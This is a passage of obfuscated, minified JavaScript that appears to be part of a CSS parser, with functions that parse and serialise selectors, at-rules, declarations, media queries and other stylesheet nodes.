s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const 